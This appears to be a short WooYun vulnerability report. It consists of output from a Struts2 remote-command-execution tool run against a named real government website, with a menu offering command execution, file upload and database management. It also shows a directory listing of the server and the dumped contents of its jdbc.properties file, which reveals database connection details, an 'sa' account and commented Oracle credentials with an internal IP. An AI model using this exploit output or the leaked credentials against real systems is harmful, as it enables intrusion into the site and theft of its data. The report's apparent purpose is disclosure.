 目标地址： http://www.iprcc.org.cn/front/article/article.action?id=3085
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
列根目录 特殊模式
img
index.jsp
js
left.jsp
login.jsp
loginfo
META-INF
role
swich.jsp
WEB-INF
applicationContext-common.x
applicationContext-log.xml
applicationContext-role.xml
applicationContext-weibo.xml
authority.xml
classes
com
jdbc.properties
log4j.properties
messageResource.prope
sina_config.properties
jdbc.properties
# Properties file with JDBC-related settings.
# Applied by PropertyPlaceholderConfigurer from
"dataAccessContext-local.xml".
# Targeted at system administrators, to avoid touching the conte
# sql server2005
#hibernate.dialect=org.hibernate.dialect.SQLServerDialect
jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
jdbc.url=jdbc:sqlserver://localhost:1433;DatabaseName=IPRCCOA
jdbc.username=sa
jdbc.password=
#oracle
#hibernate.dialect=org.hibernate.dialect.OracleDialect
#jdbc.driver=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc:oracle:thin:@192.168.1.254:1521:ORCL
#jdbc.username=HMMS
#jdbc.password=HMMS
www.wooyun.org